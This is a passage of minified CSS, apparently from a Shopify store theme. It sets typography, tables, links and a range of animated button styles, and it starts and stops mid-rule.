(min-width:769px){.page-content,.shopify-email-marketing-confirmation__container,.shopify-policy__container{padding-top:75px;padding-bottom:75px }}.shopify-email-marketing-confirmation__container{text-align:center;}.page-content--top,.page-content--with-blocks{padding-bottom:0;}.page-content--bottom{padding-top:0;}.main-content{display:block;min-height:300px }@media only screen and (min-width:769px){.main-content{min-height:700px }}.template-challange .main-content{min-height:0 }.hr--large,.hr--medium,.hr--small,hr{height:1px;border:0;border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);}.hr--small{margin:15px auto;}.hr--medium{margin:25px auto }@media only screen and (min-width:769px){.hr--medium{margin:35px auto }}.hr--large{margin:30px auto }@media only screen and (min-width:769px){.hr--large{margin:45px auto }}.page-blocks+.hr--large,.page-blocks+[data-section-type=recently-viewed] .hr--large{margin-top:0 }.hr--clear{border:0;}@media only screen and (max-width:768px){.table--responsive thead{display:none;}.table--responsive tr{display:block;}.table--responsive td,.table--responsive tr{float:left;clear:both;width:100%;}.table--responsive td,.table--responsive th{display:block;text-align:right;padding:15px;}.table--responsive td:before{content:attr(data-label);float:left;font-size:12px;padding-right:10px;}}@media only screen and (max-width:768px){.table--small-hide{display:none !important;}.table__section+.table__section{position:relative;margin-top:10px;padding-top:15px }.table__section+.table__section:after{content:"";display:block;position:absolute;top:0;left:15px;right:15px;border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder);}}.faux-select,body,button,input,select,textarea{font-family:var(--suisse_bptext);font-size:calc(var(--typeBaseSize)*0.85);letter-spacing:var(--typeBaseSpacing);line-height:var(--typeBaseLineHeight);}@media only screen and (min-width:769px){.faux-select,body,button,input,select,textarea{font-size:var(--typeBaseSize);}}.faux-select,body,button,input,select,textarea{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-rendering:optimizeSpeed;}body{font-weight:var(--typeBaseWeight);}p{margin:0 0 15px 0 }p img{margin:0;}em{font-style:italic;}b,strong{font-weight:700;}p[data-spam-detection-disclaimer],small{font-size:0.85em;}sub,sup{position:relative;font-size:60%;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.5em;}.rte blockquote,blockquote{margin:0;padding:15px 30px 40px }.rte blockquote p,blockquote p{margin-bottom:0 }.rte blockquote p+cite,blockquote p+cite{margin-top:15px;}.rte blockquote cite,blockquote cite{display:block }.rte blockquote cite:before,blockquote cite:before{content:"\2014 \0020";}code,pre{background-color:#faf7f5;font-family:var(--Genath_Light);font-size:1em;border:0 none;padding:0 2px;color:#51ab62;}pre{overflow:auto;padding:15px;margin:0 0 30px;}.label,label:not(.variant__button-label){text-transform:uppercase;font-family:var(--StCroce_text);letter-spacing:0.3em;font-size:0.75em;}label{display:block;margin-bottom:10px;}.label-info{display:block;margin-bottom:10px;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{display:block;margin:0 0 7.5px }@media only screen and (min-width:769px){.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0 0 15px }}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;font-weight:inherit;}.h1,.h2,.h3,h1,h2,h3{font-family:var(--Suisse_Lighttext);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight);}[data-type_header_capitalize=true] .h1,[data-type_header_capitalize=true] .h2,[data-type_header_capitalize=true] .h3,[data-type_header_capitalize=true] h1,[data-type_header_capitalize=true] h2,[data-type_header_capitalize=true] h3{font-family:var(--StCroce_text);text-transform:uppercase;}.h1,h1{font-size:calc(var(--typeHeaderSize)*0.85);}.h2,h2{font-size:calc(var(--typeHeaderSize)*0.73);}.h3,h3{font-size:calc(var(--typeHeaderSize)*0.67);}@media only screen and (min-width:769px){.h1,h1{font-size:var(--typeHeaderSize);}.h2,h2{font-size:calc(var(--typeHeaderSize)*1.2);}.h3,h3{font-size:calc(var(--typeHeaderSize)*0.7);}}.h4,h4{font-family:var(--Genath_Light);text-transform:uppercase;letter-spacing:0.3em;font-size:0.75em;}.h5,.h6,h5,h6{text-transform:uppercase;letter-spacing:0.3em;font-size:0.75em;margin-bottom:10px;font-family:var(--StCroce_text);}@media only screen and (max-width:768px){.h5,.h6,h5,h6{margin-bottom:5px }}.text-spacing,.text-spacing.rte:last-child{margin-bottom:15px;font-family:var(--Genath_Regular_text);font-size: 26px;}@media only screen and (max-width:768px){.rte table td,.rte table th{padding:6px 8px;}}.collapsible-content .rte table td,.collapsible-content .rte table th{padding:6px 8px;font-family:var(--suisse_bptext) }.comment-author{margin-bottom:0;}.comment-date{font-size:calc(var(--typeBaseSize)*0.85);display:block;margin-top:3px }@media only screen and (max-width:768px){.comment-date{margin-bottom:15px }}.ajaxcart__product-meta{font-size:calc(var(--typeBaseSize)*0.85);}.ajaxcart__subtotal{text-transform:uppercase;font-family:var(--StCroce_text);letter-spacing:0.3em;font-size:0.75em;margin-bottom:10px;}.ajaxcart__price{font-size:calc(var(--typeBaseSize)*0.85);margin-bottom:10px;font-family: var(--suisse_bptext);}.ajaxcart__note{font-size:calc(var(--typeBaseSize)*0.85);opacity:0.8;margin-bottom:10px }@media only screen and (max-width:768px){.ajaxcart__note{font-size:max(calc(var(--typeBaseSize)*0.7), 12px) }}.ajaxcart__note--terms{margin-top:10px }.ajaxcart__note--terms input{vertical-align:middle;}.ajaxcart__note--terms label{display:inline;}.ajaxcart__note--terms a{text-decoration:underline;}.rte .enlarge-text{margin:0;font-size:1.3em }.rte .enlarge-text p:last-child{margin-bottom:0;}@media only screen and (min-width:769px){.rte .enlarge-text--offset p{padding-right:15% }.text-center .rte .enlarge-text--offset p{padding:0 5% }}@media only screen and (min-width:769px){.table--small-text{font-size:calc(var(--typeBaseSize)*0.85);}}.index-section--footer h3{font-size:1.5em;}html[dir=rtl] .text-left{text-align:right !important;}html[dir=rtl] .text-right{text-align:left !important;}ol,ul{margin:0 0 15px 30px;padding:0;text-rendering:optimizeLegibility;}ol ol{list-style:lower-alpha;}ol{list-style:decimal;}ol ol,ol ul,ul ol,ul ul{margin:4px 0 5px 20px;}li{margin-bottom:0.25em;}ul.square{list-style:square outside;}ul.disc{list-style:disc outside;}ol.alpha{list-style:lower-alpha outside;}.no-bullets{list-style:none outside;margin-left:0;}.inline-list{padding:0;margin:0 }.inline-list li{display:inline-block;margin-bottom:0;vertical-align:middle;}table{width:100%;border-spacing:1px;position:relative;border:0 none;background:#e8e8e1;background:var(--colorBorder);}.table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;}td,th{border:0 none;text-align:left;padding:10px 15px;background:#ffffff;background:var(--colorBody) }html[dir=rtl] td,html[dir=rtl] th{text-align:right }th{font-weight:700;}.table__title,th{font-weight:700;}.text-link,a{color:#000000;color:var(--colorTextBody);text-decoration:none;background:transparent }.text-link:hover,a:hover{color:#000000;color:var(--colorTextBody);}.text-link{display:inline;border:0 none;background:none;padding:0;margin:0;}.rte a,.shopify-email-marketing-confirmation__container a,.shopify-policy__container a{color:#000000;color:var(--colorLink);}button{overflow:visible;}button[disabled],html input[disabled]{cursor:default;}.btn,.product-reviews .spr-button,.product-reviews .spr-summary-actions a,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded{font-family:var(--StCroce_text);line-height:1.42;text-decoration:none;text-align:center;white-space:normal;font-size:calc(var(--typeBaseSize) - 4px);font-size:max(calc(var(--typeBaseSize) - 4px), 13px);font-weight:700;text-transform:uppercase;letter-spacing:0.3em;display:inline-block;padding:11px 20px;margin:0;width:auto;min-width:90px;vertical-align:middle;cursor:pointer;border:1px solid #000;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;border-radius:var(--buttonRadius);color: #000;}.commen_btn_white:before{color: #fff !important;border: 2px solid #fff !important;}.commen_btn_white:after{color: #fff !important;border: 2px solid #fff !important;background: #000 !important;}.commen_btn_black:before{color: #000 !important;border: 2px solid #000 !important;}.btn.button_flip.commen_btn_black:after{color: #fff;border: 2px solid #fff;background: #000;}.slideshow__slide--1592410272428 .btn.button_flip{background: none !important;}@media only screen and (max-width:768px){.btn,.product-reviews .spr-button,.product-reviews .spr-summary-actions a,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded{padding:9px 17px;font-size:calc(var(--typeBaseSize) - 6px);font-size:max(calc(var(--typeBaseSize) - 6px), 11px) }}.btn:hover,.product-reviews .spr-button:hover,.product-reviews .spr-summary-actions a:hover,.rte .btn:hover,.shopify-payment-button .shopify-payment-button__button--unbranded:hover{color:#ffffff;color:var(--colorBtnPrimaryText);background-color:#111111;background-color:var(--colorBtnPrimary);}.btn.disabled,.btn[disabled],.product-reviews .spr-button.disabled,.product-reviews .spr-button[disabled],.product-reviews .spr-summary-actions a.disabled,.product-reviews .spr-summary-actions a[disabled],.rte .btn.disabled,.rte .btn[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]{cursor:default;color:#b6b6b6;background-color:#f6f6f6 }.btn.disabled:hover,.btn[disabled]:hover,.product-reviews .spr-button.disabled:hover,.product-reviews .spr-button[disabled]:hover,.product-reviews .spr-summary-actions a.disabled:hover,.product-reviews .spr-summary-actions a[disabled]:hover,.rte .btn.disabled:hover,.rte .btn[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover{color:#b6b6b6;background-color:#f6f6f6;}[data-button_style=angled] .btn.disabled:after,[data-button_style=angled] .btn.disabled:before,[data-button_style=angled] .btn[disabled]:after,[data-button_style=angled] .btn[disabled]:before,[data-button_style=angled] .product-reviews .spr-button.disabled:after,[data-button_style=angled] .product-reviews .spr-button.disabled:before,[data-button_style=angled] .product-reviews .spr-button[disabled]:after,[data-button_style=angled] .product-reviews .spr-button[disabled]:before,[data-button_style=angled] .product-reviews .spr-summary-actions a.disabled:after,[data-button_style=angled] .product-reviews .spr-summary-actions a.disabled:before,[data-button_style=angled] .product-reviews .spr-summary-actions a[disabled]:after,[data-button_style=angled] .product-reviews .spr-summary-actions a[disabled]:before,[data-button_style=angled] .rte .btn.disabled:after,[data-button_style=angled] .rte .btn.disabled:before,[data-button_style=angled] .rte .btn[disabled]:after,[data-button_style=angled] .rte .btn[disabled]:before,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded.disabled:after,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded.disabled:before,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:after,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:before{background-color:#f6f6f6;border-top:1px solid;border-top-color:#b6b6b6;border-bottom:1px solid;border-bottom-color:#b6b6b6;}[data-button_style=angled] .btn,[data-button_style=angled] .product-reviews .spr-button,[data-button_style=angled] .product-reviews .spr-summary-actions a,[data-button_style=angled] .rte .btn,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded{position:relative;border:0;margin-left:10px;margin-right:10px }[data-button_style=angled] .btn:after,[data-button_style=angled] .btn:before,[data-button_style=angled] .product-reviews .spr-button:after,[data-button_style=angled] .product-reviews .spr-button:before,[data-button_style=angled] .product-reviews .spr-summary-actions a:after,[data-button_style=angled] .product-reviews .spr-summary-actions a:before,[data-button_style=angled] .rte .btn:after,[data-button_style=angled] .rte .btn:before,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded:after,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded:before{content:"";position:absolute;display:block;top:0;bottom:0;width:20px;transform:skewX(-12deg);background-color:inherit;}[data-button_style=angled] .btn:before,[data-button_style=angled] .product-reviews .spr-button:before,[data-button_style=angled] .product-reviews .spr-summary-actions a:before,[data-button_style=angled] .rte .btn:before,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded:before{left:-6px;}[data-button_style=angled] .btn:after,[data-button_style=angled] .product-reviews .spr-button:after,[data-button_style=angled] .product-reviews .spr-summary-actions a:after,[data-button_style=angled] .rte .btn:after,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded:after{right:-6px;}[data-button_style=angled] .btn.btn--small:before,[data-button_style=angled] .product-reviews .spr-button.btn--small:before,[data-button_style=angled] .product-reviews .spr-summary-actions a.btn--small:before,[data-button_style=angled] .rte .btn.btn--small:before,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded.btn--small:before{left:-5px;}[data-button_style=angled] .btn.btn--small:after,[data-button_style=angled] .product-reviews .spr-button.btn--small:after,[data-button_style=angled] .product-reviews .spr-summary-actions a.btn--small:after,[data-button_style=angled] .rte .btn.btn--small:after,[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded.btn--small:after{right:-5px;}[data-button_style=square] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style=square] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style=square] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style=square] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style=square] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style^=round] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style^=round] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style^=round] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style^=round] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static),[data-button_style^=round] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static){position:relative;overflow:hidden;}[data-button_style=square] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style=square] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style=square] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style=square] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style=square] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style^=round] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style^=round] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style^=round] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style^=round] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after,[data-button_style^=round] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):after{content:"";position:absolute;top:0;left:150%;width:200%;height:100%;transform:skewX(-20deg);background-image:linear-gradient(90deg,transparent, hsla(0, 0%, 100%, 0.25),transparent);}[data-button_style=square] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style=square] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style=square] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style=square] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style=square] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style^=round] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style^=round] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style^=round] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style^=round] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after,[data-button_style^=round] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover:after{animation:shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);}[data-button_style=square] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style=square] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style=square] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style=square] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style=square] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style^=round] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style^=round] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style^=round] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style^=round] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover,[data-button_style^=round] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):hover{background:#2b2b2b;background:var(--colorBtnPrimaryLight);transition-delay:0.25s;}[data-button_style=square] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style=square] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style=square] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style=square] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style=square] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style^=round] .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style^=round] .product-reviews .spr-button:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style^=round] .product-reviews .spr-summary-actions a:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style^=round] .rte .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active,[data-button_style^=round] .shopify-payment-button .shopify-payment-button__button--unbranded:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):not(.btn--body):not(.btn--static):active{background:#111111;background:var(--colorBtnPrimary);transition-delay:0s;}.shopify-payment-button .shopify-payment-button__button--unbranded:hover:not([disabled]){color:#ffffff;color:var(--colorBtnPrimaryText);background-color:#111111;background-color:var(--colorBtnPrimary);}.shopify-payment-button__more-options{color:inherit;}.btn--secondary,.rte .btn--secondary{color:#000000;color:var(--colorTextBody);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);background-color:transparent }[data-button_style=angled] .btn--secondary,[data-button_style=angled] .rte .btn--secondary{border-left:0;border-right:0;border-top:1px solid;border-bottom:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder) }[data-button_style=angled] .btn--secondary:after,[data-button_style=angled] .btn--secondary:before,[data-button_style=angled] .rte .btn--secondary:after,[data-button_style=angled] .rte .btn--secondary:before{background-color:transparent;top:-1px;bottom:-1px;}[data-button_style=angled] .btn--secondary:before,[data-button_style=angled] .rte .btn--secondary:before{border-left:1px solid;border-left-color:#e8e8e1;border-left-color:var(--colorBorder);border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorBorder);}[data-button_style=angled] .btn--secondary:after,[data-button_style=angled] .rte .btn--secondary:after{border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);border-right:1px solid;border-right-color:#e8e8e1;border-right-color:var(--colorBorder);}.btn--secondary:hover,.rte .btn--secondary:hover{color:#000000;color:var(--colorTextBody);border-color:#e8e8e1;border-color:var(--colorBorder);background-color:transparent }.btn--secondary:hover:before,.rte .btn--secondary:hover:before{border-color:#e8e8e1;border-color:var(--colorBorder);}.btn--secondary:hover:after,.rte .btn--secondary:hover:after{border-color:#e8e8e1;border-color:var(--colorBorder);}.btn--tertiary,.rte .btn--tertiary{font-weight:400;text-transform:none;letter-spacing:normal;background-color:transparent;border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);color:#000000;color:var(--colorTextBody);padding:8px 10px;white-space:nowrap }.btn--tertiary:hover,.rte .btn--tertiary:hover{background-color:transparent;color:#000000;color:var(--colorTextBody);}.btn--tertiary.disabled,.btn--tertiary[disabled],.rte .btn--tertiary.disabled,.rte .btn--tertiary[disabled]{cursor:default;color:#b6b6b6;background-color:#f6f6f6;border-color:#b6b6b6;}[data-button_style=angled] .btn--tertiary,[data-button_style=angled] .rte .btn--tertiary{margin-left:0;margin-right:0 }[data-button_style=angled] .btn--tertiary:after,[data-button_style=angled] .btn--tertiary:before,[data-button_style=angled] .rte .btn--tertiary:after,[data-button_style=angled] .rte .btn--tertiary:before{content:none;}.btn--tertiary-active{color:#ffffff;color:var(--colorBtnPrimaryText);background:#111111;background:var(--colorBtnPrimary);border-color:#111111;border-color:var(--colorBtnPrimary) }.btn--tertiary-active:hover{color:#ffffff;color:var(--colorBtnPrimaryText);background:#111111;background:var(--colorBtnPrimary);}.btn--body{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody) }.btn--body:active,.btn--body:hover{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);}.btn--circle{padding:10px;border-radius:50%;min-width:0;line-height:1 }.btn--circle .icon{width:20px;height:20px;}.btn--circle:after,.btn--circle:before{content:none;background:none;width:auto;}.btn--circle.btn--large .icon{width:30px;height:30px;}.btn--circle.btn--large{padding:15px;}[data-button_style=angled] .btn--circle{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder) }[data-button_style=angled] .btn--circle:after,[data-button_style=angled] .btn--circle:before{display:none;}.btn--small,.collapsibles-wrapper .spr-button,.collapsibles-wrapper .spr-summary-actions a{padding:8px 14px;background-position:150% 45%;min-width:90px;font-size:calc(var(--typeBaseSize) - 6px);font-size:max(calc(var(--typeBaseSize) - 6px), 12px) }[data-button_style=angled] .btn--small,[data-button_style=angled] .collapsibles-wrapper .spr-button,[data-button_style=angled] .collapsibles-wrapper .spr-summary-actions a{margin-left:10px;padding-left:16px;padding-right:16px }@media only screen and (max-width:768px){.btn--small,.collapsibles-wrapper .spr-button,.collapsibles-wrapper .spr-summary-actions a{font-size:calc(var(--typeBaseSize) - 8px);font-size:max(calc(var(--typeBaseSize) - 8px), 10px) }}.btn--secondary.btn--small{font-weight:400;}.btn--large{padding:15px 20px;}.btn--full{width:100%;padding:11px 20px;transition:none;padding:13px 20px }[data-button_style=angled] .btn--full{max-width:94% }[data-button_style=angled] .shopify-payment-button .shopify-payment-button__button--unbranded{max-width:94%;}.btn--inverse{background-color:transparent;color:#fff;border:2px solid #fff }.btn--inverse:focus,.btn--inverse:hover{background-color:transparent;}[data-button_style=angled] .btn--inverse{border-left:0;border-right:0;border-top:2px solid;border-bottom:2px solid }[data-button_style=angled] .btn--inverse:after,[data-button_style=angled] .btn--inverse:before{background-color:transparent;border-color:#fff;top:-2px;bottom:-2px;}[data-button_style=angled] .btn--inverse:before{border-left:2px solid;border-bottom:2px solid;}[data-button_style=angled] .btn--inverse:after{border-top:2px solid;border-right:2px solid;}.hero__link .btn--inverse{color:#ffffff;color:var(--colorHeroText);border-color:#ffffff;border-color:var(--colorHeroText) }[data-button_style=angled] .hero__link .btn--inverse:before{border-color:#ffffff;border-color:var(--colorHeroText);}[data-button_style=angled] .hero__link .btn--inverse:after{border-color:#ffffff;border-color:var(--colorHeroText);}.btn--loading{position:relative !important;text-indent:-9999px;background-color:#040404 !important;background-color:var(--colorBtnPrimaryDim) !important;color:#040404 !important;color:var(--colorBtnPrimaryDim) !important }.btn--loading:active,.btn--loading:hover{background-color:#040404 !important;background-color:var(--colorBtnPrimaryDim) !important;color:#040404 !important;color:var(--colorBtnPrimaryDim) !important;}.btn--loading:before{content:"" !important;display:block !important;width:24px !important;height:24px !important;position:absolute !important;left:50% !important;top:50% !important;margin-left:-12px !important;margin-top:-12px !important;border-radius:50% !important;border:3px solid !important;border-color:#ffffff ;border-color:var(--colorBtnPrimaryText) ;border-top-color:transparent !important;animation:spin 1s linear infinite;}.button_flip.btn--loading:before{padding: 0 !important;}[data-button_style=angled] .btn--loading:before{left:50%;top:50%;width:24px;height:24px;transform:none;border:3px solid;border-color:#ffffff !important;border-color:var(--colorBtnPrimaryText) !important;border-top-color:transparent !important;}[data-button_style=angled] .btn--loading:after{background-color:#040404;background-color:var(--colorBtnPrimaryDim);}[data-button_style=angled] .btn--loading.btn--secondary:after{bottom:1px;}.btn.button_cubic {font-size: max(calc(var(--typeBaseSize)), 13px) !important;background-color: transparent !important;transition: all 600ms cubic-bezier(0.2, 0, 0, 0.8) !important;border: 0 !important;}.btn.button_cubic:after, .btn.button_degree:after, .btn.button_flip:after, .btn.button_fun_shrink-border:after, .btn.button_fun_material-bubble:after{display: none;}.btn.button_cubic:hover {color: rgba(0, 0, 0, 0.7);}.btn.button_degree {width: 180px;height: 60px;cursor: pointer;background: transparent !important;border: 1px solid rgba(255,255,255, 0.7) !important;outline: none;transition: 1s ease-in-out !important;line-height: 40px;position: relative;}.btn.button_degree svg {position: absolute;left: 0;top: 0;fill: none;stroke: #fff;stroke-dasharray: 150 480;stroke-dashoffset: 150;transition: 1s ease-in-out;}.btn.button_degree:hover {transition: 1s ease-in-out;background: #4F95DA;}.btn.button_degree:hover svg {stroke-dashoffset: -480;}.btn.button_degree span {color: white;font-size: 18px;font-weight: 100;}.btn.button_flip {opacity: 1;outline: 0;color: #fff;position: relative;display: inline-block;text-decoration: none;background: transparent !important;border: 0 !important;padding: 0 !important;line-height: 40px;}.btn.button_flip:after {top: 0;left: 0;opacity: 0;width: 100%;color: #000;display: block;transition: 0.5s;position: absolute;letter-spacing: 1px;background: #fff;padding: 0 30px;border: 2px solid #fff;content: attr(data-back);transform: translateY(-50%) rotateX(90deg);}.btn.button_flip:before{top: 0;left: 0;opacity: 1;color: #fff;display: block;padding: 0 30px;line-height: 40px;transition: 0.5s;position: relative;letter-spacing: 1px;background: transparent;border: 2px solid #fff;content: attr(data-front);transform: translateY(0) rotateX(0);}.btn.button_flip:hover:after{opacity: 1;transform: translateY(0) rotateX(0);}.btn.button_flip:hover:before{opacity: 0;transform: translateY(50%) rotateX(90deg);}.btn.button_fun_shrink-border, .btn.button_fun_material-bubble{position: relative;transition: color 0.5s, transform 0.2s, background-color 0.2s !important;outline: none;border: 3px solid transparent !important;background-color: transparent !important;color: #fff !important;}.btn.button_fun_shrink-border:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: 3px solid #fff !important;transition: opacity 0.3s, border 0.3s;}.btn.button_fun_shrink-border:hover, .btn.button_fun_material-bubble:hover{background-color: transparent;box-shadow: none;color: #e6e6e6 !important;}.btn.button_fun_shrink-border:hover:before{opacity: 0;}.btn.button_fun_shrink-border:after{content: "";position: absolute !important;top: 0 !important;display: block !important;left: 0 !important;width: 100% !important;height: 100% !important;background-color: transparent !important;border: 3px solid #000 !important;opacity: 0;z-index: -1;transform: scaleX(1.1) scaleY(1.3) !important;transition: transform 0.3s, opacity 0.3s !important;}.btn.button_fun_shrink-border:hover:after{opacity: 1;transform: scaleX(1) scaleY(1) !important;}.btn.button_fun_material-bubble {background-color: transparent !important;color: #fff !important;border: none !important;overflow: hidden;box-shadow: 